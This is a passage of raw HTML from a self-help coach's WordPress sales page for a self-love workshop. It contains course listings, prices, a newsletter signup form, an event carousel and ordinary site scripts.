overlay;padding-top:70px;padding-right:30px;padding-bottom:0px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" id="signup" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first fusion-no-small-visibility fusion-no-medium-visibility" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_2_3 2_3 fusion-two-third" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% + 4% ) * 0.66666666666667 ) );margin-right: 4%;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-7"><h2 style="text-align: center;">What You Get</h2>
</div><div class="fusion-text fusion-text-8"><ul>
<li><strong>What self love is</strong> and <strong>why it is important</strong> to our fulfillment</li>
<li>the<strong> six steps to self love</strong> that will bring you <strong>emotional freedom GUARANTEED</strong></li>
<li>How the <strong>connection</strong> of our relationship between our <strong>mind and heart</strong> affects the quality of our lives</li>
<li>how to <strong>release trapped emotional energies</strong> from our bodies that are keeping us from being fully and authentically self expressed</li>
<li>how to <strong>rewire our mind</strong> and create from infinite intelligence using the <strong>RISE Method</strong> so that we can tap into our intuition to create more joy, passion, purpose, clarity and direction</li>
<li>the truth about <strong>meditation</strong> and how to do it properly</li>
<li>a <strong>daily mind-body sequence</strong> to help relax your mind, find peace in your heart, and live through life with more grace and ease despite inevitable life challenges</li>
<li>why <strong>conventional weight training modalitie</strong>s don&#8217;t work without understanding and mastering the mind-body connection and can actually make things worse!</li>
<li> Receive:
<ul>
<li><strong>FREE</strong> audio self love meditation</li>
<li><strong>FREE</strong> 5 minute pocket meditation for your ongoing self love journey</li>
<li><strong>FREE</strong> stretch and mobility program</li>
<li><strong>FREE</strong> 45 minute coaching session ($300 value!)</li>
<li>30 days accountability, inspiration and support through exclusive facebook group!</li>
</ul>
</li>
<li></li>
</ul>
</div><div class="fusion-text fusion-text-9"><p style="text-align: center;"><del><span style="font-size: 20px;" data-fusion-font="true">$199.99</span></del> <span style="color: #ff0000;"><b style="font-size: 28px;" data-fusion-font="true">$149 US</b></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last fusion-no-small-visibility fusion-no-medium-visibility" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #a594bd;background-position: center center;background-repeat: no-repeat;padding-top:60px;padding-right:30px;padding-bottom:60px;padding-left:30px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-10"><h2 style="text-align: center;"><span style="color: #ffffff;">WANT TO JOIN A SELF-LOVE WORKSHOP<br />
</span></h2>
</div><div class="fusion-aligncenter"><style type="text/css">.fusion-button.button-3 .fusion-button-text, .fusion-button.button-3 i {color:#312564;}.fusion-button.button-3 .fusion-button-icon-divider{border-color:#312564;}.fusion-button.button-3:hover .fusion-button-text, .fusion-button.button-3:hover i,.fusion-button.button-3:focus .fusion-button-text, .fusion-button.button-3:focus i,.fusion-button.button-3:active .fusion-button-text, .fusion-button.button-3:active{color:#312564;}.fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:active .fusion-button-icon-divider{border-color:#312564;}.fusion-button.button-3:hover, .fusion-button.button-3:focus, .fusion-button.button-3:active{border-color:#312564;}.fusion-button.button-3 {border-color:#000000;border-radius:2px;}.fusion-button.button-3{background: rgba(212,175,55,0);}.fusion-button.button-3:hover,.button-3:focus,.fusion-button.button-3:active{background: rgba(212,175,55,0);}</style><a class="fusion-button button-flat fusion-button-default-size button-custom button-3 fusion-button-default-span fusion-button-default-type" target="_self" href="https://risemindbodysoul.mykajabi.com/pl/175566"><i class="fa-file-download fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Sign Up Now</span></a></div><div class="fusion-clearfix"></div></div></div></div></div>
</div>
</div>
</section>
		<footer data-elementor-type="footer" data-elementor-id="5227" class="elementor elementor-5227 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-405b7b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="405b7b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a9892" data-id="a5a9892" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-041755b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="041755b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-db4455e" data-id="db4455e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8619c46 elementor-widget elementor-widget-image" data-id="8619c46" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer.png" title="" alt="" loading="lazy" />															</div>
</div>
<div class="elementor-element elementor-element-d5d9028 elementor-widget elementor-widget-text-editor" data-id="d5d9028" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Sign up for the <em>Rise with Rosa</em> Newsletter</p>								</div>
</div>
<div class="elementor-element elementor-element-d00c806 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d00c806" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Newsletter-signup-nav" aria-label="Newsletter-signup-nav">
<input type="hidden" name="post_id" value="5227"/>
<input type="hidden" name="form_id" value="d00c806"/>
<input type="hidden" name="referer_title" value="Self Love Workshop - I Am Rosa Rago" />
<input type="hidden" name="queried_id" value="29"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-text">
<input size="1" type="text" name="form_fields[field_984b1c5]" id="form-field-field_984b1c5" class="elementor-field elementor-size-xs " style="display:none !important;">				</div>
<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_f715041 elementor-col-100 recaptcha_v3-bottomright">
<div class="elementor-field" id="form-field-field_f715041"><div class="elementor-g-recaptcha" data-sitekey="6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Subscribe</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
<div class="elementor-element elementor-element-fa9a034 elementor-widget elementor-widget-text-editor" data-id="fa9a034" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright 2025 | I Am Rosa Rago | All Rights Reserved<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.iamrosarago.com/terms-of-use/">Terms of Use</a> | <a style="color: #ffffff;" href="https://www.iamrosarago.com/privacy-policy/">Privacy Policy</a> | </span><a href="https://www.iamrosarago.com/contact/"><span style="color: #ffffff;">Contact</span></a><br />A Site by <a href="https://www.smbmaster.com/">SMB Master</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c5aba81 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c5aba81" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-00c23aa" href="https://www.instagram.com/iamrosarago" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-453a3ab" href="https://www.facebook.com/risewithrosa" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-34abd77" href="https://www.youtube.com/channel/UCGrV1Kavv9F6_S2uWAV6Zug" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-1c80dc7" href="https://anchor.fm/rosa40" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<i class="fab fa-spotify"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-22d9251" href="https://www.linkedin.com/in/rosamaria-rago-051454ab/?miniProfileUrn=urn%3Ali%3Afs_miniProfile%3AACoAABdhkD0BTTxso-U6kPz9K-TeRyMrGzz2Brc" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/avada-child\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<div data-elementor-type="popup" data-elementor-id="3245" class="elementor elementor-3245 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1156074c elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="1156074c" data-element_type="section" id="modal-container" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8437afa" data-id="8437afa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-007796f elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="007796f" data-element_type="section" id="carousel-container">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-438b233" data-id="438b233" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7615d080 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-icon" data-id="7615d080" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
<svg xmlns="http://www.w3.org/2000/svg" id="ae644a09-edf5-47b6-8249-7b7ffaa6d3f8" data-name="Layer 1" width="21.707" height="21.707" viewBox="0 0 21.707 21.707"><polygon points="21.707 21 11.574 10.867 21.007 1.458 20.3 0.75 10.867 10.16 0.707 0 0 0.707 10.159 10.866 0 21 0.707 21.707 10.866 11.573 21 21.707 21.707 21"></polygon></svg>			</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5a61702 elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="5a61702" data-element_type="widget" id="img-carousel" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
<div class="elementor-widget-container">
<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p1" data-elementor-lightbox-description="Presented by Rosa Rago, Rise to Clarity &amp; Self Love Workshop Live Event. Join us Online or In Person, Saturday January 14th, 2023. 1 to 4 PM" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzMywidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC8yLnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/2-768x768.png" alt="Presented by Rosa Rago, Rise to Clarity &amp; Self Love Workshop Live Event. Join us Online or In Person, Saturday January 14th, 2023. 1 to 4 PM" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p2" data-elementor-lightbox-description="What&#039;s Included:
- Connect to your vidion through Rosa&#039;s powerful guided meditation
- Learn a simple practice that will help you break free from sabotage!
- Find clarity and direction of your life so you can wake up confident everyday!
- Gain back your power and learn how to stay in your power!" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzNCwidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC8zLnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/3-768x768.png" alt="What&#039;s Included: - Connect to your vidion through Rosa&#039;s powerful guided meditation - Learn a simple practice that will help you break free from sabotage! - Find clarity and direction of your life so you can wake up confident everyday! - Gain back your power and learn how to stay in your power!" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p3" data-elementor-lightbox-description="What&#039;s included continued:
- Discover who you are and what you are meant to do!
- Create a blueprint of your life!
- Identify and establish goals that will get you to your vision!
- Connect with a likeminded community!
- Light snacks and refreshments. " data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzNSwidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC80LnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/4-768x768.png" alt="What&#039;s included continued: - Discover who you are and what you are meant to do! - Create a blueprint of your life! - Identify and establish goals that will get you to your vision! - Connect with a likeminded community! - Light snacks and refreshments." /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p4" data-elementor-lightbox-description="All of this for only $33. Limited Spots Available!" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzNiwidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC81LnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/5-768x768.png" alt="All of this for only $33. Limited Spots Available!" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzMiwidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC82LnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/6-768x768.png" alt="Gain Clarity Now! You Don&#039;t Want to Wait! QR Code underneath the text &quot;Secure Your Spot! Scan to Sign Up!&quot;" /></figure></a></div>			</div>
<div class="swiper-pagination"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-b2f02f4 elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="b2f02f4" data-element_type="widget" id="cta-securespot" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Secure Your Spot!</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-form-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.iamrosarago.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/6mxze3h9/9jhie.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-carousel-css' href='https://www.iamrosarago.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.30.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.iamrosarago.com/wp-content/cache/wpfc-minified/d3lsosos/9joat.css" media="all"/>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":253001269,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
